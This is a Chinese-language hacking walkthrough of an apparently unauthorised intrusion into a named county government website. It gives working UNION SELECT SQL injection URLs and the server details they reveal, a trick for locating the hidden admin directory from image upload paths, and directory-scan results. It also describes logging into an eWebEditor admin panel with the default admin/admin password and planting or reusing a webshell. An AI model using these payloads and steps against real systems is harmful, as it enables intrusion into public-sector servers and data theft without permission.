注入点：http://www.changli.gov.cn/detail.php?id=589
加个单引号，无错误回显。
Order by找字段数，确定为13个字段，开始找显示位，最终确定5、6、7、8、10为显示位，如图：

看看网站的一些基本信息：
数据库用户名：changli@localhost
数据库版本：4.0.26-standard-log
当前库名：changli
服务器操作系统：pc-linux-gnu
在这里说一下，在mysql中，大多的变量都是可以这样写的：
User()
Version()
同时也可以这样写：
@@user
@@version
如果有些时候我们遇到第一种写法出错，那么可以试试第二种写法，比如现在这个例子，我提交：
http://www.changli.gov.cn/detail.php?id=-589+union+select+1,2,3,4,global.version_compile_os(),6,7,8,9,10,11,12,13
的时候出错了，但是我提交：
http://www.changli.gov.cn/detail.php?id=-589+union+select+1,2,3,4,@@global.version_compile_os,6,7,8,9,10,11,12,13
就正确回显了，如图：

这个变量是返回服务器的操作系统版本用的，这里返回的值说明这个服务器是linux的系统。
这个例子的数据库不是root，也不是5.0以上的版本，没办法load_file，也没办法查表查列，只能猜了。
这个活我就不做了，没什么新意。
简单看了下，这个站还有一点可以说一下。
对这个站来说，你直接用工具扫后台是扫不到的，因为它的后台目录比较特别，这个时候我们找不到后台，可以这么试试。
因为进过后台的人都知道，在后台发表文章的时候，很多时候都是需要上传图片的，这个时候上传的图片所在的目录一般都是在后台所在目录下的，比如这个站，随便点开一个带图的新闻：
http://www.changli.gov.cn/detail.php?id=6838
可以看到这个新闻里有图，右键单击新闻中的随便一张图，选择属性，看一下：

可以看到，这个图片的路径是：
http://www.changli.gov.cn/AdminUpdate/uploadfile/20110511102014432.jpg
你可以看到，uploadfile就是在后台传图片的时候图片上传到的目录，而前边的AdminUpdate很有可能就是后台目录，来访问一下：

结果还真是后台。
这是找后台的一个小技巧，实在找不到后台的时候可以试试。
既然找到了后台，那么就扫一下这个目录有什么内容，运气好的话不用注入直接弱口令就进后台了，运气差一点扫到个编辑器，直接用编辑器就拿shell了。
我扫到的目录为：
http://www.changli.gov.cn/data [403]
http://www.changli.gov.cn/ad [403]
http://www.changli.gov.cn/data/ [403]
http://www.changli.gov.cn/bottom.php [200]
http://www.changli.gov.cn/top.php [200]
http://www.changli.gov.cn/data/count [403]

http://www.changli.gov.cn/AdminUpdate/
http://www.changli.gov.cn/AdminUpdate/eWebEditor [403]
http://www.changli.gov.cn/AdminUpdate/login.php [200]
http://www.changli.gov.cn/AdminUpdate/eWebEditor/admin/login... [200]
http://www.changli.gov.cn/AdminUpdate/eWebEditor/admin/defau... [200]
http://www.changli.gov.cn/AdminUpdate/eWebEditor/admin [403]
http://www.changli.gov.cn/AdminUpdate/eWebEditor/admin/uploa... [200]
果然有eweb编辑器，访问一下，试试弱口令，结果admin，admin登录进去了，如图：

下面就是样式管理，预览，直接上传webshell了，但是这个站的eweb被人动过手脚了，如图：

ewebeditor.htm被删了，样式无法预览，也就无法上传了，至于这个编辑器还有没有用，不好说，等你们拿到密码进后台了再说吧。
另外再说一点，因为我们不知道这个ewebeditor.htm是管理员删的还是已经进去的人删的，所以我们可以单击“上传管理”，看看里边有没有前人传好的webshell，如果有，就猜猜密码什么的，人品好的话直接就拿到webshell了。

